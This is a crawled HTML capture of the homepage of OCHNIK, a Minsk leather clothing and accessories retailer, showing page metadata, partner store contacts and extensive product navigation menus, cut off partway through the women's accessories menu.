

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ochnik.by/
body_size: 11009
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru" class="common-home opacity_minus">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>OCHNIK кожаная одежда и аксессуары в Минске </title>
<base href="https://ochnik.by/" />
<meta name="description" content="OCHNIK кожаная одежда и аксессуары в Минске" />
<meta property="og:title" content="OCHNIK кожаная одежда и аксессуары в Минске " />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://ochnik.by/" />
<meta property="og:image" content="https://ochnik.by/image/catalog/bannery/logo-ohnik2.png" />
<meta property="og:site_name" content="OCHNIK кожаная одежда и аксессуары в Минске" />
<meta name="google-site-verification" content="XJkoAhfGV-zMB9806dMNdvL4040wYMWN4K86yPfO4do" />
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet_min.css" rel="stylesheet">
<style>
#top2 .search {margin-top: 22px;}
#top2 #logo {margin-top: 8px;}
</style>
<link href="catalog/view/theme/default/devmanextensions/options_combinations/stylesheet/image-picker.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<link href="https://ochnik.by/image/catalog/bannery/logdljaurl.png" rel="icon" />
<script src="catalog/view/theme/default/devmanextensions/options_combinations/javascript/image-picker.min.js"></script>
<script><!--
function max_height_div(div){var maxheight = 0;$(div).each(function(){$(this).removeAttr('style');if($(this).height() > maxheight){maxheight = $(this).height();}});$(div).height(maxheight);}
//--></script>

				<link href="catalog/view/theme/default/stylesheet/sizechart.css" rel="stylesheet">
			
</head>
<body>
<div class="all_content_mmenu">
	<div itemscope itemtype="http://schema.org/Organization" style="display:none;">
		<meta itemprop="name" content="OCHNIK кожаная одежда и аксессуары в Минске" />
		<link itemprop="url" href="https://ochnik.by/" />
		<link itemprop="logo" href="https://ochnik.by/image/catalog/bannery/logo-ohnik2.png" />
					<meta itemprop="description" content="OCHNIK кожаная одежда и аксессуары в Минске" />
								<meta itemprop="email" content="" />	
			</div>
<div id="pagefader"></div>
<div id="pagefader2"></div>
<header>
		<div id="top">
		<div class="container">
													<div class="top-links verh nav pull-right ">
					<ul class="list-inline">
																		<li><a href="https://ochnik.by/compare-products/" class="dropdown-toggle"><span id="compare-total"><i class="fa fa-bar-chart"></i><span class="hidden-xs hidden-sm">Сравнение</span><sup>0</sup></span></a></li>						<li><a href="https://ochnik.by/wishlist/" class="dropdown-toggle"><span id="wishlist-total"><i class="fa fa-heart"></i><span class="hidden-xs hidden-sm">Закладки</span><sup>0</sup></span></a></li>											</ul>
				</div>
					</div>
	</div>
		<div id="top2">
	  <div class="container">
		<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-3">
			<div id="logo">
			  								  <img src="https://ochnik.by/image/catalog/bannery/logo-ohnik2.png" title="OCHNIK кожаная одежда и аксессуары в Минске" alt="OCHNIK кожаная одежда и аксессуары в Минске" class="img-responsive" />
							  			</div>
		</div>
				<div class="hidden-xs hidden-sm bigsearch col-xs-12 col-sm-6 col-md-6">
								<div class="search input-group">
		<input type="text" name="search" value="" placeholder="Поиск товара по каталогу" class="form-control input-lg" />
		<input class="selected_category" type="hidden" name="category_id" value="0" />
		<span class="input-group-btn">
			<button type="button" class="search-button btn btn-default btn-lg search_button"><i class="fa fa-search"></i></button>
		</span>
	</div>
					</div>
							<div class="col-xs-12 col-sm-6 col-md-3 ">
				<div class="header_conts t-ar">
					<div class="tel">
												<div class="header_phone_nomer">
															<span class="s11">10-00 : 22-00</span>
																																			</div>
					</div>
																<div class="phone_dop_text2">
							<p><font color="#333333" face="Times New Roman"><span style="font-size: 14px; text-wrap-mode: nowrap;">МАГАЗИНЫ ПАРТНЕРОВ OCHNIK</span></font></p><p><font color="#333333" face="Times New Roman"><span style="font-size: 14px; text-wrap-mode: nowrap;">ТЦ "Замок"&nbsp;&nbsp;</span></font><span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px;">
<a href="tel:+375173940264" style="color: rgb(51, 51, 51); text-decoration: none;">+375-17-394-02-64&nbsp;</a></span></p><p><span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px;"><span style="text-wrap-mode: nowrap;">ТЦ "Дана Молл"&nbsp;&nbsp;</span></span><span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px; text-wrap: nowrap;">&nbsp;</span><span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px;">
<a href="tel:+375291939815" style="color: rgb(51, 51, 51); text-decoration: none;">+375-29-193-98-15&nbsp;</a></span></p>
<p>info@ochnik.by<span style="color: rgb(51, 51, 51); font-family: &quot;Times New Roman&quot;; font-size: 14px;"></span></p>						</div>
									</div>
			</div>
								</div>
	  </div>
	</div>
		<div id="top3" class="clearfix ">
		<div class="container">
			<div class="row image_in_ico_row">
																			<div class="hidden-xs hidden-sm col-md-11">
						<nav id="menu">
							<div class="collapse navbar-collapse navbar-ex1-collapse">
							  <ul class="nav dblock_zadergkaoff navbar-nav">
																																						<li>
																							<span class="without_a">
													<span class="am_category_image"><i class=""></i></span>NEW ЗИМА 25/26<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
												</span>
																						<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																											<!--
														<div class="image_in_ico_dop_54 refine_categories clearfix">
																															<a href="">
																	<img src="" alt="Для него " /><span>Для него </span>
																</a>
																															<a href="">
																	<img src="" alt="Для неё" /><span>Для неё</span>
																</a>
																															<a href="https://ochnik.by/galantereya/zonty/">
																	<img src="" alt="Зонты" /><span>Зонты</span>
																</a>
																															<a href="">
																	<img src="" alt="Ваш новый  багаж" /><span>Ваш новый  багаж</span>
																</a>
																													</div>
														-->
																																										<ul class="list-unstyled">
																														<li><a href="#" onclick='return false;' class='cursor_default_menu'><span class="am_category_image"><i class=""></i></span>Для него </a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/bryuki/bryuki-muzhskie/?filter_price=113;199&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Брюки</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/?filter_price=149;1299&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки </a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=34;287&filter_categories[]=99883362&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Перчатки</a></li>
																																			<li><a href="https://ochnik.by/galantereya/remni/remen-muzhskoy/?filter_price=41;111&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Ремни</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883378&filter_price=76;479&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки </a></li>
																																			<li><a href="https://ochnik.by/odezhda/svitera/?filter_price=31;299&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Свитера</a></li>
																																			<li><a href="https://ochnik.by/odezhda/shapki/?filter_price=24;127&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шапки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/sharfy/?filter_price=27;209&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шарфы</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="#" onclick='return false;' class='cursor_default_menu'><span class="am_category_image"><i class=""></i></span>Для неё</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/bryuki/bryuki-zhenskie/?filter_price=101;239&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Брюки</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/?filter_price=149;1299&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки </a></li>
																																			<li><a href="https://ochnik.by/galantereya/kosheleki/koshelek-zhenskiy/?filter_price=29;215&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Кошельки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/plate/plate_zhenskie/?filter_price=99;269&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Платье </a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883347_99883358_99883360&filter_price=249;1999&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Пальто</a></li>
																																			<li><a href="https://ochnik.by/galantereya/remni/"><i class="fa fa-minus"></i>Ремни</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883377&filter_price=43;321&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки </a></li>
																																			<li><a href="https://ochnik.by/odezhda/shapki/?filter_price=24;127&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шапки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/sharfy/?filter_price=27;209&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&filter_attributes[45][]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шарфы</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/galantereya/zonty/" ><span class="am_category_image"><i class=""></i></span>Зонты</a>
																															</li>
																														<li><a href="#" onclick='return false;' class='cursor_default_menu'><span class="am_category_image"><i class=""></i></span>Ваш новый  багаж</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/bagazh/chemodany/?filter_price=167;799&filter_attributes[45][0]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Чемоданы</a></li>
																																			<li><a href="https://ochnik.by/bagazh/ryukzak/?filter_price=101;719&filter_attributes[45][0]=%D0%94%D0%B0&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Рюкзаки </a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																																								</div>
													</div>
												</div>
											</li>
																																								<li>
																							<span class="without_a">
													ОН<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
												</span>
																						<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																											<!--
														<div class="image_in_ico_dop_1 refine_categories clearfix">
																															<a href="https://ochnik.by/verhnyaya-odezhda/kurtki/kurtki-muzhskie/">
																	<img src="" alt="Верхняя одежда" /><span>Верхняя одежда</span>
																</a>
																															<a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Галантерея" /><span>Галантерея</span>
																</a>
																															<a href="https://ochnik.by/shoes/?filter_price=179;319&filter_categories[]=99883442&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Обувь " /><span>Обувь </span>
																</a>
																															<a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Одежда" /><span>Одежда</span>
																</a>
																															<a href="https://ochnik.by/bagazh/ryukzak/?filter_price=39;639&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Рюкзаки" /><span>Рюкзаки</span>
																</a>
																															<a href="https://ochnik.by/bagazh/sumka-dorozhnaya/">
																	<img src="" alt="Сумки дорожные" /><span>Сумки дорожные</span>
																</a>
																															<a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883380">
																	<img src="" alt="Сумки" /><span>Сумки</span>
																</a>
																															<a href="https://ochnik.by/bagazh/chemodany/">
																	<img src="" alt="Чемоданы" /><span>Чемоданы</span>
																</a>
																													</div>
														-->
																																										<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/verhnyaya-odezhda/kurtki/kurtki-muzhskie/" >Верхняя одежда</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883357&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[16][]=%D0%9D%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%BA%D0%BE%D0%B6%D0%B0&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки кожаные </a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883357&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[16][]=%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D0%B8%D0%BB%D1%8C&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки текстильные</a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883356&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Жилеты</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" >Галантерея</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883361&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Кошельки</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883362&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Перчатки</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883363&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Портмоне</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883364&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Ремни</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883365&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=pd.name&order=ASC&limit=40"><i class="fa fa-minus"></i>Футляры и чехлы</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/shoes/?filter_price=179;319&filter_categories[]=99883442&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Обувь </a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/shoes/shoes-men/botinki-muzhskie/"><i class="fa fa-minus"></i>Ботинки мужские</a></li>
																																			<li><a href="https://ochnik.by/shoes/shoes-men/?filter_price=264;319&filter_categories[]=99883454&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Кроссовки мужские</a></li>
																																			<li><a href="https://ochnik.by/shoes/shoes-men/?filter_price=264;319&filter_categories[]=99883437&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Полуботинки мужские</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Одежда</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883398&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Брюки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Рубашки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883397&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Свитера</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883400&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Футболки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883401&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шапки</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883402&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шарфы</a></li>
																																			<li><a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_categories[]=99883450&filter_attributes[48][]=%D0%9C%D1%83%D0%B6.&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Шорты</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/ryukzak/?filter_price=39;639&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Рюкзаки</a>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/sumka-dorozhnaya/" ><span class="am_category_image"><i class=""></i></span>Сумки дорожные</a>
																															</li>
																														</ul>
																													<ul class="list-unstyled">
																														<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883380" ><span class="am_category_image"><i class=""></i></span>Сумки</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883375&filter_price=90;767&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Портфели</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883376&filter_price=79;639&filter_attributes[48]=%D0%9C%D1%83%D0%B6.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Сумки для ноутбука </a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883378"><i class="fa fa-minus"></i>Сумка малая мужская</a></li>
																																			<li><a href="https://ochnik.by/index.php?route=product/category&path=99883349_99883379"><i class="fa fa-minus"></i>Сумка спортивная </a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/bagazh/chemodany/" ><span class="am_category_image"><i class=""></i></span>Чемоданы</a>
																															</li>
																														</ul>
																																								</div>
													</div>
												</div>
											</li>
																																								<li>
																							<span class="without_a">
													<span class="am_category_image"><i class=""></i></span>ОНА<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
												</span>
																						<span class="dropdown-toggle visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
											  <div class="mmmenu" >
												  <div class="dropdown-menu">
													<div class="dropdown-inner">
																											<!--
														<div class="image_in_ico_dop_22 refine_categories clearfix">
																															<a href="">
																	<img src="" alt="Верхняя одежда" /><span>Верхняя одежда</span>
																</a>
																															<a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Галантерея" /><span>Галантерея</span>
																</a>
																															<a href="https://ochnik.by/shoes/women-shoes/?filter_price=179;299&filter_categories[]=99883435&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Обувь" /><span>Обувь</span>
																</a>
																															<a href="https://ochnik.by/odezhda/?filter_price=19;287&filter_attributes[48][]=%D0%96%D0%B5%D0%BD.&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Одежда" /><span>Одежда</span>
																</a>
																															<a href="https://ochnik.by/index.php?route=product/category&path=99883349&filter_price=29;767&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Сумки" /><span>Сумки</span>
																</a>
																															<a href="https://ochnik.by/bagazh/ryukzak/?filter_price=39;639&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20">
																	<img src="" alt="Рюкзаки" /><span>Рюкзаки</span>
																</a>
																															<a href="https://ochnik.by/bagazh/chemodany/">
																	<img src="" alt="Чемоданы" /><span>Чемоданы</span>
																</a>
																													</div>
														-->
																																										<ul class="list-unstyled">
																														<li><a href="#" onclick='return false;' class='cursor_default_menu'><span class="am_category_image"><i class=""></i></span>Верхняя одежда</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883357&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[16][]=%D0%9D%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%BA%D0%BE%D0%B6%D0%B0&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки кожаные </a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883357&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[16][]=%D0%A2%D0%B5%D0%BA%D1%81%D1%82%D0%B8%D0%BB%D1%8C&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Куртки текстильные </a></li>
																																			<li><a href="https://ochnik.by/verhnyaya-odezhda/?filter_price=155;1159&filter_categories=99883358&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Пальто</a></li>
																																		</ul>
																	</div>
																	</div>
																															</li>
																														<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20" ><span class="am_category_image"><i class=""></i></span>Галантерея</a>
																																<span class="visible-xs visible-sm"><i class="fa fa-plus"></i><i class="fa fa-minus"></i></span>
																	<div class="dropdown-menu">
																	<div class="dropdown-inner">
																	<ul class="list-unstyled">
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883361&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Кошельки</a></li>
																																			<li><a href="https://ochnik.by/galantereya/?filter_price=19;287&filter_categories=99883362&filter_attributes[48]=%D0%96%D0%B5%D0%BD.&filter_attributes[35]=&filter_attributes[40]=&sort=p.sort_order&order=ASC&limit=20"><i class="fa fa-minus"></i>Перчатки</a></li>
